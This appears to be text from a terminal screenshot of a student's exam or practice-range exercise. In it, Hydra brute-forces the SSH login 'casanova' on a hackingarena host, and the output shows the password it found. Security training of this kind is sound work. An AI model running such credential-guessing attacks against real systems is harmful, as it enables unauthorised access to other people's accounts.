 ⌥⌘1 Default (-zsh) ⌘1 -zsh ⌘2 Default (-zsh) ⌘3 +
❯ hydra -l casanova -P passwrd.txt ssh://kenobi.hackingarena.com:9393
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-26 15:58:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
 reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:1/p:100), ~7 tries
per task
[DATA] attacking ssh://kenobi.hackingarena.com:9393/
[9393][ssh] host: kenobi.hackingarena.com   login: casanova   password: kazuga
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-26 15:58:39
~/Doc/emner-ntnu/II/home-exam main !1 ?6
❯